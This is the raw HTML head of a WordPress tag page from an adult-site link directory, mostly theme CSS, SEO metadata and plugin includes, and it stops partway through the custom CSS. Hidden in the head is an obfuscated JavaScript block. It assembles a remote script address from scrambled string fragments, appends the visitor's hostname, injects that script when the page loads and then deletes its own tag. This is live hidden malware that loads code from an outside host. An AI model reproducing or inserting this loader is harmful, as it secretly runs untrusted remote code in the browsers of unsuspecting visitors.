

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkjunkies.com/tag/freehdvideos-xxx/
body_size: 9589
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

<head>

<link rel="icon" href="https://www.linkjunkies.com/wp-content/uploads/2017/09/favicon.ico">

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.linkjunkies.com/xmlrpc.php">

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<![endif]-->

<title>freehdvideos.xxx | Link Junkies</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.linkjunkies.com/tag/freehdvideos-xxx/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.linkjunkies.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/#listItem","name":"freehdvideos.xxx"}},{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/#listItem","position":2,"name":"freehdvideos.xxx","previousItem":{"@type":"ListItem","@id":"https:\/\/www.linkjunkies.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/#collectionpage","url":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/","name":"freehdvideos.xxx | Link Junkies","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.linkjunkies.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.linkjunkies.com\/tag\/freehdvideos-xxx\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.linkjunkies.com\/#organization","name":"Link Junkies","url":"https:\/\/www.linkjunkies.com\/"},{"@type":"WebSite","@id":"https:\/\/www.linkjunkies.com\/#website","url":"https:\/\/www.linkjunkies.com\/","name":"Link Junkies","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.linkjunkies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; Feed" href="https://www.linkjunkies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; Comments Feed" href="https://www.linkjunkies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Link Junkies &raquo; freehdvideos.xxx Tag Feed" href="https://www.linkjunkies.com/tag/freehdvideos-xxx/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.linkjunkies.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.linkjunkies.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.linkjunkies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.linkjunkies.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='maddos-style-css' href='https://www.linkjunkies.com/wp-content/themes/maddos/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='maddos-style-inline-css' type='text/css'>
.maddos-infobar, #maddos-site-title, #maddos-site-title a, #maddos-site-desc,
.maddos-headline, .maddos-category-header, .maddos-link-header, .maddos-link-header a,
.maddos-category-header-title,
.maddos-link-header-back, .maddos-link-header-back a, .maddos-link-header, .nav, .nav > li > a,
.nav > li > a:hover, .nav > li > a:focus,
.nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus,
.nav > .open > a, .nav > .open > a:hover, .nav > .open > a:focus,
.dropdown-menu, .dropdown-menu>li>a, .dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus,
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus,
.nav>li>a:hover, .nav>li>a:focus, .dropdown-menu>li>a:hover,.dropdown-menu>.active a:hover,
.maddos-copyright, .maddos-widget-title
{ text-shadow: 0 0 0; }

.maddos-header-overlay{ top: 10px; left: 10px;  }

.archive.category .maddos-link-container {
    border: solid 0px #191919;
    border-radius: 0px;
}

.maddos-categories .maddos-legend{
    display: none;
}

.mobile-menu{
    display: none;
}

.adds-content h4{
    color: #ef3a1b;
}

.nav>li>a{
     background: #ef3a1b;
}

.mobile-menu .span-burger{
    position: relative;
    cursor: pointer;
    max-width: 34px;
}

.maddos-copyright{
    color: #fbbf3f;
    border-color: #191919;
}

.maddos-link-header-back a{
    color: #fbbf3f;
}

.mobile-menu .span-burger span{
    background: #333;
    height: 4px;
    width: 34px;
    margin: 4px 0px;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.maddos-comments-container{
    display: none;
}

.link-box{
    border: solid 1px #ccc;
    display: block;
    padding: 4px 40px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: left;
    cursor: pointer;
    background: #f9f9f9;
    position: relative;
    overflow: hidden;
}

.link-box:hover{
    background: #eee;
}

.link-box:before{
    content: "\f015";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 0px;
    top: 0;
    background: #ef3a1b;
    color: #fff;
    height: 30px;
    width: 30px;
    text-align: center;
    padding: 7px;
}

.link-box:after{
    content: "\f01e";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 10px;
    top: 7px;
}

.link-box img{
    width: 16px;
    height: 16px;
    margin: 0px!important;
}

#header-collapse{
    display: none!important;
}

.maddos-post-header{
    font-size: 18px;
    color: #7bb73a;
}

.maddos-archive, .maddos-search-results{
    font-size: 18px;
    line-height: 24px;
    text-shadow: 2px 2px 1px #000;
    text-transform: uppercase;
    padding: 4px 10px;
}

.maddos-link-header-back{
    padding-top: 5px;
}

.maddos-link-thumbnail img{
    margin-bottom: 10px;
}

.maddos-infobar{
    padding: 6px 0px;
    background: #ef3a1b;
    color: #fbbf3f;
    border-bottom: 5px solid #191919;
}

#maddos-site-title{
    width: 60%;
    float: left;
}

#maddos-site-desc{
    float: right;
    width: 25%;
    position: relative;
    height: 90px;
    right: 30px;
}

#maddos-site-desc img{
    position: absolute;
    z-index: 9999;
    top: -62px;
}

.maddos-url-link-image img{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.maddos-taxonomy-description{
    padding: 20px;
}

.archive.category .maddos-archive-grid{
    max-width: 1140px;
    background: #fff;
    max-width: 970px!important;
    padding: 20px;
}

.maddos-archive-grid:before,
.maddos-archive-grid:after{
    content: "";
    display: block;
    clear: both;
}

.maddos-link-container{
    box-shadow: none!important;
}

.maddos-archive-grid .maddos-post-title a{
    font-size: 18px;
    font-weight: bold;
    color: #003366;
    padding: 0px;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}

body.archive .maddos-link-container{
    margin-bottom: 0px;
}

.maddos-post-meta .col-md-12:nth-child(1),
.maddos-post-meta .col-md-12:nth-child(2){
    display: none;
}

.post-ratings img, .post-ratings-loading img, .post-ratings-image img{
    margin: 0px 4px;
}

.maddos-content{
    height: 300px;
    overflow-y: scroll;
}

.adds-content{
    display: block;
    clear: both;
    padding: 0px 15px;
}

.maddos-related-link h4{
    color: #ef3a1b;
}

.home .maddos-categories .col-md-3{
    padding-left: 5px;
    padding-right: 5px;
}

#maddos-header-area{
    text-align: left;
    margin: 10px 0px 0px;
}

#maddos-header-area .maddos-widget{
    background: transparent!important;
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
}

#maddos-header-area .maddos-search{
    position: relative;
    bottom: 0;
    right: 0;
}

.maddos-link-content h2{
    color: #ef3a1b;
    text-shadow: 0px 1px 0px #000;
}

#maddos-header-area .maddos-search input[type="text"]{
    background: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/search2.png) no-repeat scroll 6px 6px #ffffff;
    border-radius: 2px;
    border: 1px solid #a0a0a0;
    color: #7d7d7d;
    font-size: 14px;
    padding: 4px 8px 4px 36px;
    height: 38px;
    width: 400px;
}

.maddos-header-content{
    margin: 0px;
}

.h-socials{
    position: absolute;
    bottom: -60px;
    left: -180px;
    text-align: center;
    z-index: 99;
}

.h-socials ul{
    margin: 0px;
    padding: 0px;
}

.h-socials ul li{
   display: inline-block;    
}

.h-socials ul li a{
    display: inline-block;
    background: #000;
    padding: 4px;
    border-radius: 100px;
    color: #fff;
    width: 28px;
    height: 28px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
}

.h-date{
    margin-top: 10px;
}

.h-date p{
    font-size: 14px;
    font-weight: normal;
}

.free-porn-tube-sites.maddos-category-wrapper{
    height: 450px;
}

.teen-porn-sites.maddos-category-wrapper{
    height: 508px;
}

.adult-image-hosting.maddos-category-wrapper{
    height: 580px;
}

.latina-porn.maddos-category-wrapper{
    height: 220px;
}

.lesbian-porn.maddos-category-wrapper{
    height: 230px;
}

.porn-blogs.maddos-category-wrapper{
    height: 230px;
}

.porn-forums.maddos-category-wrapper{
    height: 600px;
}

.pornstars.maddos-category-wrapper{
    height: 800px;
}

.home .maddos-categories .row{
    margin-left: -2px;
    margin-right: -2px;
}

.post-cat-desc{
    padding: 0px 14px;
}

.post-cat-desc p{
    font-size: 13px;
    margin-bottom: 0px;
}

.maddos-category-icon{
    vertical-align: top;
}

h3.maddos-category-header-title span{
    display: block;
    font-size: 11px;
    font-weight: normal;
    text-shadow: none;
    font-family: Arial;
    text-align: left;
}

.maddos-category-header-title{
    margin-top: 5px;
    color: #fbbf3f;
}

.maddos-category-icon{
    margin-top: 2px;
}

.container{
    max-width: 1000px;
}

.maddos-link-container{
    border: solid 1px #191919;
    border-radius: 4px;
}

.maddos-link-header{
    padding: 6px 6px 10px!important;
    overflow: visible;
}

.maddos-category-container {
    margin: 20px 0;
    box-shadow: none;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    overflow: hidden;
    border: solid 1px #191919;
}

.maddos-link-content{
    padding: 25px;
}

.maddos-link-header-back{
    padding-top: 8px;
    background: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/gohome.png);
    background-repeat: no-repeat;
    background-position: 0px 0px;
    padding: 8px 10px 6px 40px;
}

.maddos-link-header-back span.glyphicon,
.maddos-post-header-category span.glyphicon{
    display: none;
}

.maddos-link-container .maddos-link-header h1.maddos-post-header:before{
    content: url(https://www.linkjunkies.com/wp-content/uploads/2017/09/icon_review.png);
    position: absolute;
    z-index: 99;
    top: -20px;
    left: -70px;
}

.maddos-link-container.post .maddos-post-header{
    font-size: 18px;
    margin: 5px 0 5px 50px;
    color: #7bb73a;
}

.home .maddos-link span.maddos-icon{
   display: none;
}

.maddos-link-thumbnail{
    border: solid 4px #ddd;
    background: #eee;
}

.link-box{
    margin: 10px 10px 0px;
}

.maddos-link-thumbnail a{
    border-radius: 0px;
}

.maddos-category-wrapper{
    border: solid 0px #036!important;
}

.maddos-category-header,
.maddos-link-header,
.maddos-link-header,
.maddos-link-header a {
    background-color: #191919;
}

@media(max-width: 767px){
    
    #maddos-site-desc{ display: none; }
    #maddos-site-title {
        width: 50%;
        float: none!important;
        margin: 0 auto;
    }
    
    .maddos-search{
        text-align: center;
    }
    
    .mobile-menu {
        display: block;
        position: absolute;
        top: 18px;
        left: 0px;
        width: 100%;
        padding: 0px 15px;
        z-index: 9;
    }
    
    .mobile-menu ul{
        background: #333;
        padding: 20px;
        width: 100%;
        margin: 20px 0px 0px;
        list-style: none;
        display: none;
    }
    
    .mobile-menu.active-menu ul{
        display: block;
    }
    
    .mobile-menu ul li{
        color: #fff;
    }
    
    .mobile-menu ul li a{
        color: #fff;
        padding: 10px;
        display: inline-block;
    }
    
    .maddos-category-wrapper{
        min-height: 0;
        height: auto!important;
    }
}

@media(max-width: 479px){
    #maddos-header-area .maddos-search input[type="text"]{
        width: 100%;
    }
    #maddos-site-title{
        width: 60%!important;
    }
}

</style>
<link rel='stylesheet' id='responsive-css' href='https://www.linkjunkies.com/wp-content/themes/maddos/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://www.linkjunkies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.linkjunkies.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkjunkies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var wp_posts_carousel_url="https://www.linkjunkies.com/wp-content/plugins/wp-posts-carousel/";</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="wp-custom-css">
			.maddos-link-header:before,
.maddos-link-header:after{
content: "";
display: block;
clear: both;
}

@media(max-width: 991px){


#maddos-site-desc img{
display: none;
}

#maddos-site-desc{
height: 60px;
}

.h-socials {
position: relative;
bottom: 0;
left: 0;
text-align: center;
z-index: 99;
}

#maddos-site-title a{
display: block;
}

#maddos-site-title a img{
max-width: 100%;
}

}

@media(max-width: 767px){

#maddos-site-title {
width: 50%;
}

#maddos-site-desc{
width: 40%;
}

.maddos-link-header-back{
float: none!important;
text-align: left!important;
margin: 10px;
}


}

@media(max-width: 479px){

#maddos-site-title {
    width: 100%;
   float: none;
}

#maddos-site-desc {
    width: 100%;
    float: none;
    text-align: center;
    right: 0;
    margin-top: 10px;
    height: auto;
